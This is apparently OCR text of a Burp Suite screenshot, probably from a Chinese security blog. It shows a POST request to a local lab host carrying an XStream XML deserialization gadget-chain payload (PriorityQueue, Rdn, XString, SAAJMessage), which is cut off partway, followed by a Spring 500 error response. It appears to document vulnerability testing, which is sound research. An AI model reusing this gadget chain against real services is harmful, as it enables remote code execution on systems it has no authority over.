 Send
取消
目标: http://192.168.0.106:8080
请求
Pretty Raw \n Actions
Select extension...
1 POST / HTTP/1.1
2 Host: 192.168.0.106:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Connection: keep-alive
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/xml
9 Content-Length: 3115
10
11 <java.util.PriorityQueue serialization="custom">
12 <unserializable-parents/>
13 <java.util.PriorityQueue>
14 <default>
15 <size>
2
</size>
16 </default>
17 <int>
3
</int>
18 <javax.naming.ldap.Rdn_-RdnEntry>
19 <type>
12345
</type>
20 <value class="com.sun.org.apache.xpath.internal.objects.XString">
21 <m__obj class="string">
com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content
</m__obj>
22 </value>
23 </javax.naming.ldap.Rdn_-RdnEntry>
24 <javax.naming.ldap.Rdn_-RdnEntry>
25 <type>
12345
</type>
26 <value class="com.sun.xml.internal.ws.api.message.Packet" serialization="custom">
27 <message class="com.sun.xml.internal.ws.message.saaj.SAAJMessage">
28 <parsedMessage>
true
</parsedMessage>
29 <soapVersion>
SOAP_11
Search...
没有比赛
完成
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 298
5 Date: Tue, 25 May 2021 13:08:35 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Tue May 25 13:08:35 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
</div>
</body>
</html>
Search...
没有比赛
456字节 | 184毫秒
INSPECTOR
thelostworld